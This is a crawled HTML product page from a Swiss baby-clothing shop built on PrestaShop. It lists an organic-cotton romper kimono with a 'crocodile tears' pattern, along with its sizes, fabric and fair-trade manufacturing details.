

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crapules.ch/en/clothing/48-pyjama-kimono.html
body_size: 13174
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-us"><![endif]-->
<html lang="en-us">
	<head>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116490508-2"></script>
<script>
  gtag('config', 'UA-116490508-2');
</script>



		<meta charset="utf-8" />
		<title>Romper Kimono &quot;crocodile tears&quot; - Crapules - Baby&#039;s World Designer</title>
					<meta name="description" content="95% organic cotton and 5% spandex
Ideal for small sizes, when baby does not hold her or his head yet
Discreet snaps all along and at the crotch
Printed label not to irritate baby&#039;s neck
" />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />

		        
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1701354918" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1701354918" />
									<link rel="stylesheet" href="/themes/01oslo/css/global.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/autoload/custom.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/product.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/print.css" type="text/css" media="print" />
							<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/modules/blockbanner/blockbanner.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/sendtoafriend/sendtoafriend.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/modules/productscategory/css/productscategory.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/01oslo/css/product_list.css" type="text/css" media="all" />
										<script type="text/javascript">
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var PS_CATALOG_MODE = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"62","id_attribute_group":"18","attribute":"taille_56","group":"pyjama_kimonocroco"},{"id_attribute":"63","id_attribute_group":"18","attribute":"taille_60","group":"pyjama_kimonocroco"},{"id_attribute":"64","id_attribute_group":"18","attribute":"taille_67","group":"pyjama_kimonocroco"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://crapules.ch/';
var baseUri = 'https://crapules.ch/';
var combinations = {"75":{"attributes_values":{"18":"Taille 56"},"attributes":[62],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":28,"reference":"pyjama_kimono_croco","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'62'"},"76":{"attributes_values":{"18":"Taille 60"},"attributes":[63],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":30,"reference":"pyjama_kimono_croco","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'63'"},"77":{"attributes_values":{"18":"Taille 67"},"attributes":[64],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":32,"reference":"pyjama_kimono_croco","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'64'"}};
var combinationsFromController = {"75":{"attributes_values":{"18":"Taille 56"},"attributes":[62],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":28,"reference":"pyjama_kimono_croco","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'62'"},"76":{"attributes_values":{"18":"Taille 60"},"attributes":[63],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":30,"reference":"pyjama_kimono_croco","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'63'"},"77":{"attributes_values":{"18":"Taille 67"},"attributes":[64],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":32,"reference":"pyjama_kimono_croco","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'64'"}};
var contentOnly = false;
var currency = {"id":3,"name":"franc suisse","iso_code":"CHF","iso_code_num":"756","sign":"CHF","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"5","decimals":"1","active":"1","prefix":"CHF ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 0;
var currencyFormat = 5;
var currencyRate = 1;
var currencySign = 'CHF';
var currentDate = '2026-01-19 17:14:36';
var customerGroupWithoutTax = false;
var customizationFields = false;
var default_eco_tax = 0;
var displayDiscountPrice = '0';
var displayPrice = 0;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var groupReduction = 0;
var idDefaultImage = 361;
var id_lang = 1;
var id_product = 48;
var img_prod_dir = 'https://crapules.ch/img/p/';
var img_ps_dir = 'https://crapules.ch/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var mailalerts_already = 'You already have an alert for this product';
var mailalerts_invalid = 'Your e-mail address is invalid';
var mailalerts_placeholder = 'your@email.com';
var mailalerts_registered = 'Request notification registered';
var mailalerts_url_add = 'https://crapules.ch/en/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://crapules.ch/en/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 31;
var productBasePriceTaxExcluded = 31;
var productBasePriceTaxIncl = 31;
var productHasAttributes = true;
var productPrice = 31;
var productPriceTaxExcluded = 31;
var productPriceTaxIncluded = 31;
var productPriceWithoutReduction = 31;
var productReference = 'pyjama_kimono_croco_2016';
var productShowPrice = false;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var roundMode = 2;
var sharing_img = 'https://crapules.ch/361/pyjama-kimono.jpg';
var sharing_name = 'Romper Kimono "crocodile tears"';
var sharing_url = 'https://crapules.ch/en/clothing/48-pyjama-kimono.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'b6d05666f2bdca82454fe4df724cd1b7';
var stock_management = 1;
var taxRate = 0;
var token = 'b6d05666f2bdca82454fe4df724cd1b7';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/js/tools.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/global.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/products-comparison.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/product.js"></script>
						<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/modules/sendtoafriend/sendtoafriend.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/modules/productscategory/js/productscategory.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/modules/crossselling/js/crossselling.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
						<script type="text/javascript" src="/themes/01oslo/js/modules/mailalerts/mailalerts.js"></script>
							<meta property="og:type" content="product" />
<meta property="og:url" content="https://crapules.ch/en/clothing/48-pyjama-kimono.html" />
<meta property="og:title" content="Romper Kimono &quot;crocodile tears&quot; - Crapules - Baby&#039;s World Designer" />
<meta property="og:site_name" content="Crapules - Baby's World Designer" />
<meta property="og:description" content="95% organic cotton and 5% spandex
Ideal for small sizes, when baby does not hold her or his head yet
Discreet snaps all along and at the crotch
Printed label not to irritate baby&#039;s neck
" />
<meta property="og:image" content="https://crapules.ch/361-large_default/pyjama-kimono.jpg" />
<meta property="product:pretax_price:amount" content="31" />
<meta property="product:pretax_price:currency" content="CHF" />
<meta property="product:price:amount" content="31" />
<meta property="product:price:currency" content="CHF" />
<meta property="product:weight:value" content="0.200000" />
<meta property="product:weight:units" content="kg" />



<style type="text/css">
	/* 
		CSS
		Custom Style Sheet with config01oslo module
	*/
	/* Body Background Color & Text Color */
	body, table {
		background-color: ;
		color: #716d66;
	}
	.toggle_menu .bar-icon {
		background-color: #716d66;
	}

		#page {
		max-width: 1490px;
	}
	
	/* Background Blocs */
	.box, table th,
	table#product_comparison tbody tr td.td_empty,
	table#product_comparison tbody tr td.feature-name,
	table#product_comparison tbody tr.comparison_header {
		background-color: #eeeeee;
		color: #716d66;
	}


	/* Link Color */
	a {color: #716d66;}

	/* Link Hover Color */
	a:hover, a:focus {color: #716d66;}

	/* buttons color */
	.button.button-medium, .box-info-product .exclusive,
	.cart_block .cart-buttons a#button_order_cart span,
	.btn-default,
	.button.ajax_add_to_cart_button span {
		background-color: #afc701;
		color: #ffffff;
		transition: background-color 200ms ease-in-out;
	}

	#my-account ul.myaccount-link-list li a i {
		color: #afc701;
	}

	/* hover button */
	.button.button-medium:hover, .box-info-product .exclusive:hover,
	.button.button-medium:focus, .box-info-product .exclusive:focus,
	.cart_block .cart-buttons a#button_order_cart:hover span,
	.cart_block .cart-buttons a#button_order_cart:focus span,
	.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active,
	.button.ajax_add_to_cart_button:hover span,
	.button.ajax_add_to_cart_button:focus span {
		background-color: #c7e014;
		color: #ffffff;
	}

	/* Gradient product */
	ul.product_list li .functional-buttons {
		background: white;
		color: black};
	}
	ul.product_list li .functional-buttons a,
	ul.product_list li .functional-buttons span,
	ul.product_list li .functional-buttons a:hover,
	ul.product_list li .functional-buttons a:focus,
	ul.product_list li .functional-buttons a:hover span,
	ul.product_list li .functional-buttons a:focus span {
		color: black;
	}

	ul.product_list.alternate1 li:hover .product_img_link {
		background: white;
	}
	ul.product_list.alternate2 li .functional-buttons {
		background: white;
	}

	/* other colors */
	#header .cart_block {background-color: ;}

	.sf-menu li ul,
	.sf-menu > li a:hover, .sf-menu li:hover > a {
		background: #ffffff;
		color: #716d66;
		border-color: #716d66;
	}
	.sf-menu ul li a {
		color: #716d66;
	}

	/* border color */
	#footer #newsletter_block_left .form-group .form-control,
	.footer-container .container,
	.content_prices {
		border-color: #716d66;
	}
	.bottom-pagination-content,
	.form-control,
	.table-data-sheet tr td,
	#cms #center_column .list-1 li,
	table#product_comparison .product-image-block .product_image,
	.table thead > tr > th,
	.table thead > tr > td,
	.table tbody > tr > th,
	.table tbody > tr > td,
	.table tfoot > tr > th,
	.table tfoot > tr > td,
	.table tbody + tbody,
	.table-bordered,
	.table-bordered > tfoot > tr > td,
	.table-bordered > thead > tr > th,
	.table-bordered > thead > tr > td,
	.table-responsive,
	.input-group-addon,
	.input-group-addon,
	.panel > .panel-body + .table,
	#center_column .page_product_box h3,
	#home-page-tabs > li,
	.block .list-block li,
	.block .list-block .form-group,
	.block .products-block li .products-block-image,
	.page-subheading,
	ul.footer_links,
	.content_sortPagiBar .sortPagiBar,
	.bottom-pagination-content,
	.listcomment li,
	#cart_summary tbody td.cart_product img,
	p.payment_module a,
	#suppliers_list.list li .mansup-container,
	#suppliers_list.list li .right-side-content,
	#suppliers_list.grid li .product-container,
	#supplier .description_box,
	#supplier .top-pagination-content.bottom-line,
	div#subcategories,
	#maintenance h1,
	.cart_block .cart-prices,
	#layer_cart .layer_cart_product .product-image-container,
	#layer_cart .layer_cart_cart,
	#layer_cart .crossseling .crossseling-content,
	#layer_cart .crossseling #blockcart_list ul li .product-image-container,
	#favoriteproducts_block_account .favoriteproduct,
	#favoriteproducts_block_account .favoriteproduct a.product_img_link,
	#order-opc .opc-add-save,
	#product p#loyalty,
	#attributes .attribute_list #color_to_pick_list li,
	p#add_to_cart,
	.table-data-sheet tr td,
	table.table-product-discounts,
	table.table-product-discounts tr td,
  	table.table-product-discounts tr th,
  	#send_friend_form .form_container,
  	.btn.button-plus, .btn.button-minus,
  	#pagenotfound .pagenotfound p
	 {
		border-color: rgba(113,109,102,0.2);
	}
	#quantity_wanted_p input {
		border-color: rgba(113,109,102,0.2) !important;
	}

</style>


		<link rel="stylesheet" href="https://brick.a.ssl.fastly.net/Linux+Libertine:400,400i,700" type="text/css" media="all" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
	</head>
	<body id="product" class="product product-48 product-pyjama-kimono category-10 category-clothing hide-left-column hide-right-column lang_en">
					<div id="page">
			<div class="header-container">
				<header id="header">
					<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
																			<a href="https://crapules.ch/" title="Crapules - Baby&#039;s World Designer">
											<img class="logo" src="https://crapules.ch/img/my-shop-logo-1489507524.jpg" alt="Crapules - Baby&#039;s World Designer" width="450" height="450"/>
										</a>
																		</div>
																									<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		
		<div class="toggle_menu">
            <span class="bar-icon"></span>
            <span class="bar-icon"></span>
            <span class="bar-icon"></span>
        </div>
		<div class="menu_content">
			<ul class="sf-menu clearfix menu-content">
				<li><a href="https://crapules.ch/en/10-clothing" title="Clothing">Clothing</a><ul><li><a href="https://crapules.ch/en/19-basics" title="Basics">Basics</a><ul><li><a href="https://crapules.ch/en/20-top-and-t-shirts" title="Top and t-shirts">Top and t-shirts</a></li><li><a href="https://crapules.ch/en/21-romper" title="Romper">Romper</a></li><li><a href="https://crapules.ch/en/22-harem-or-pant" title="Harem or pant">Harem or pant</a></li></ul></li><li><a href="https://crapules.ch/en/18-collection-animots" title="Collection "AniMots"">Collection "AniMots"</a><ul><li><a href="https://crapules.ch/en/3-bodysuit" title="bodysuit">bodysuit</a></li><li><a href="https://crapules.ch/en/7-rompers" title="Rompers">Rompers</a></li><li><a href="https://crapules.ch/en/4-pajamas-sleepsuits" title="Pajamas - Sleepsuits">Pajamas - Sleepsuits</a></li><li><a href="https://crapules.ch/en/8-overalls" title="Overalls">Overalls</a></li><li><a href="https://crapules.ch/en/9-trousers" title="Trousers">Trousers</a></li></ul></li></ul></li><li><a href="https://crapules.ch/en/6-grannys-cushion-with-cherry-stone-filling" title="Granny’s cushion with cherry stone filling">Granny’s cushion with cherry stone filling</a></li><li><a href="https://crapules.ch/en/17-ms-cathy-cie-knittwear" title="Ms Cathy & cie Knittwear">Ms Cathy & cie Knittwear</a><ul><li><a href="https://crapules.ch/en/29-pullover-et-cardigan" title="Pullover et cardigan">Pullover et cardigan</a></li><li><a href="https://crapules.ch/en/30-bonnets-et-echarpes" title="Bonnets et écharpes">Bonnets et écharpes</a></li></ul></li><li><a href="https://crapules.ch/en/14-cuddly-toy-me-myself-and-recycled" title="Cuddly Toy "Me, myself and recycled"">Cuddly Toy "Me, myself and recycled"</a><ul></ul></li><li><a href="https://crapules.ch/en/content/4-about-us" title="About us">About us</a></li>
<li><a href="https://www.crapules.ch/my-account" title="Login / Mon Compte">Login / Mon Compte</a></li>

							</ul>
		</div>
	</div>
	<!--/ Menu -->
<!-- Block languages module -->
	<div id="languages-block-top" class="languages-block">
		<ul id="first-languages" class="languages-block_ul">
							<li class="selected">
										<span>en </span>
								</li>
							<li >
																				<a href="https://crapules.ch/fr/vetements-bebe/48-pyjama-kimono.html" title="Français (French)">
															<span>fr </span>
									</a>
								</li>
					</ul>
	</div>
<!-- /Block languages module -->
							</div>

													</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
										
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://crapules.ch/" title="Return to Home"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://crapules.ch/en/10-clothing" title="Clothing" ><span itemprop="title">Clothing</span></a></span><span class="navigation-pipe">></span>Romper Kimono "crocodile tears"</span>
			</div>
<!-- /Breadcrumb -->

																				<div class="row">
						<div id="center_column" class="center_column col-xs-12 col-sm-12">
	

							<div itemscope itemtype="https://schema.org/Product">
	<meta itemprop="url" content="https://crapules.ch/en/clothing/48-pyjama-kimono.html">
	<div class="primary_block row">
						<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-sm-4 col-md-5">
			<!-- product img-->
			<div id="image-block" class="clearfix">
																	<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://crapules.ch/361-large_01oslo/pyjama-kimono.jpg" title="Pyjama Kimono" alt="Pyjama Kimono" />
															<span class="span_link no-print">View larger</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix ">
					
					<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_361">
									<a href="https://crapules.ch/361-thickbox_01oslo/pyjama-kimono.jpg" data-fancybox-group="other-views"	class="fancybox shown" title="Pyjama Kimono">
										<img class="img-responsive" id="thumb_361" src="https://crapules.ch/361-medium_01oslo/pyjama-kimono.jpg" alt="Pyjama Kimono" title="Pyjama Kimono" itemprop="image" />
									</a>
								</li>
																																																<li id="thumbnail_362">
									<a href="https://crapules.ch/362-thickbox_01oslo/pyjama-kimono.jpg" data-fancybox-group="other-views"	class="fancybox" title="Pyjama Kimono">
										<img class="img-responsive" id="thumb_362" src="https://crapules.ch/362-medium_01oslo/pyjama-kimono.jpg" alt="Pyjama Kimono" title="Pyjama Kimono" itemprop="image" />
									</a>
								</li>
																																																<li id="thumbnail_363">
									<a href="https://crapules.ch/363-thickbox_01oslo/pyjama-kimono.jpg" data-fancybox-group="other-views"	class="fancybox" title="Pyjama Kimono">
										<img class="img-responsive" id="thumb_363" src="https://crapules.ch/363-medium_01oslo/pyjama-kimono.jpg" alt="Pyjama Kimono" title="Pyjama Kimono" itemprop="image" />
									</a>
								</li>
																																																<li id="thumbnail_360" class="last">
									<a href="https://crapules.ch/360-thickbox_01oslo/pyjama-kimono.jpg" data-fancybox-group="other-views"	class="fancybox" title="Pyjama Kimono">
										<img class="img-responsive" id="thumb_360" src="https://crapules.ch/360-medium_01oslo/pyjama-kimono.jpg" alt="Pyjama Kimono" title="Pyjama Kimono" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
					
				</div> <!-- end views-block -->
				<!-- end thumbnails -->
										<p class="resetimg clear no-print">
					<span id="wrapResetImages" style="display: none;">
						<a href="https://crapules.ch/en/clothing/48-pyjama-kimono.html" data-id="resetImages">
							<i class="icon-repeat"></i>
							Display all pictures
						</a>
					</span>
				</p>
					</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		<!-- center infos -->
		<div class="pb-center-column col-xs-12 col-sm-4">
						<h1 itemprop="name">Romper Kimono &quot;crocodile tears&quot;</h1>
			<p id="product_reference">
				<label>Reference: </label>
				<span class="editable" itemprop="sku" content="pyjama_kimono_croco_2016"></span>
			</p>
						<p id="product_condition">
				<label>Condition: </label>
									<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
					<span class="editable">New product</span>
							</p>
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description"><ul><li>95% organic cotton and 5% spandex</li>
</ul><ul><li>Ideal for small sizes, when baby does not hold her or his head yet</li>
</ul><ul><li>Discreet snaps all along and at the crotch</li>
</ul><ul><li>Printed label not to irritate baby's neck</li>
</ul></div>
					
											<p class="buttons_bottom_block">
							<a href="javascript:{}" class="button">
								More details
							</a>
						</p>
										<!---->
				</div> <!-- end short_description_block -->
									<!-- availability or doesntExist -->
			<p id="availability_statut" style="display: none;">
				
				<span id="availability_value" class="warning_inline"></span>
			</p>
											<p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p>
						<p id="availability_date" style="display: none;">
				<span id="availability_date_label">Availability date:</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook" style="display: none;">
				<!-- MODULE MailAlerts -->
			<p class="form-group">
			<input type="text" id="oos_customer_email" name="customer_email" size="20" value="your@email.com" class="mailalerts_oos_email form-control" />
    	</p>
    	<a href="#" title="Notify me when available" id="mailalert_link" rel="nofollow">Notify me when available</a>
	<span id="oos_customer_email_result" style="display:none; display: block;"></span>

<!-- END : MODULE MailAlerts -->
			</div>

						<!-- add to cart form-->
			<form id="buy_block" action="https://crapules.ch/en/cart" method="post">
				<!-- hidden datas -->
				<p class="hidden">
					<input type="hidden" name="token" value="b6d05666f2bdca82454fe4df724cd1b7" />
					<input type="hidden" name="id_product" value="48" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
						 
						
                        
						<div class="clear"></div>
					</div> <!-- end content_prices -->
					<div class="product_attributes clearfix">
						<!-- quantity wanted -->
												<!-- minimal quantity wanted -->
						<p id="minimal_quantity_wanted_p" style="display: none;">
							The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b>
						</p>
													<!-- attributes -->
							<div id="attributes">
								<div class="clearfix"></div>
																											<fieldset class="attribute_fieldset">
											<label class="attribute_label" for="group_18">Pyjama Kimono &quot;Avoir des larmes de crocodile&quot;&nbsp;</label>
																						<div class="attribute_list">
																									<select name="group_18" id="group_18" class="form-control attribute_select no-print">
																													<option value="62" selected="selected" title="Taille 56">Taille 56</option>
																													<option value="63" title="Taille 60">Taille 60</option>
																													<option value="64" title="Taille 67">Taille 67</option>
																											</select>
																							</div> <!-- end attribute_list -->
										</fieldset>
																								</div> <!-- end attributes -->
											</div> <!-- end product_attributes -->
					<div class="box-cart-bottom">
						<div class="unvisible">
							<p id="add_to_cart" class="buttons_bottom_block no-print">
								<button type="submit" name="Submit" class="exclusive">
									<span>Add to cart</span>
								</button>
							</p>
						</div>
											</div> <!-- end box-cart-bottom -->
				</div> <!-- end box-info-product -->
			</form>
			

			
	<p class="socialsharing_product list-inline no-print">
					<button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing">
				<i class="icon-twitter"></i> Tweet
				<!-- <img src="https://crapules.ch/modules/socialsharing/img/twitter.gif" alt="Tweet" /> -->
			</button>
							<button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing">
				<i class="icon-facebook"></i> Share
				<!-- <img src="https://crapules.ch/modules/socialsharing/img/facebook.gif" alt="Facebook Like" /> -->
			</button>
							<button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing">
				<i class="icon-google-plus"></i> Google+
				<!-- <img src="https://crapules.ch/modules/socialsharing/img/google.gif" alt="Google Plus" /> -->
			</button>
							<button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing">
				<i class="icon-pinterest"></i> Pinterest
				<!-- <img src="https://crapules.ch/modules/socialsharing/img/pinterest.gif" alt="Pinterest" /> -->
			</button>
			</p>
							<!-- usefull links-->
				<ul id="usefull_link_block" class="clearfix no-print">
										<li class="print">
						<a href="javascript:print();">
							Print
						</a>
					</li>
									</ul>
					</div>
		<!-- end center infos-->

	</div> <!-- end primary_block -->
						<!-- Data sheet -->
			<section class="page-product-box">
				<h2 class="page-product-heading">Data sheet</h2>
				<table class="table-data-sheet">
										<tr class="odd">
												<td>Patterns</td>
						<td>&quot;crocodile tears&quot;</td>
											</tr>
										<tr class="even">
												<td>Fabric</td>
						<td>spandex</td>
											</tr>
										<tr class="odd">
												<td>Fabrication</td>
						<td>Made in India by Mila fair clothing certified fairtrade and GOTS</td>
											</tr>
										<tr class="even">
												<td>Design</td>
						<td>Crapules</td>
											</tr>
										<tr class="odd">
												<td>Sizes available</td>
						<td>56-62-68</td>
											</tr>
										<tr class="even">
												<td>Size Guide</td>
						<td>size 56: 1-3 months / size 62 : 3-6 months / size 68 : 6-9 months / size 74 : 9-12 months / size 80 : 12-18 months / size 86 : 18-24 months /size 92 : 2 years old</td>
											</tr>
										<tr class="odd">
												<td>Caractéristiques</td>
						<td>Pyjama kimono</td>
											</tr>
									</table>
			</section>
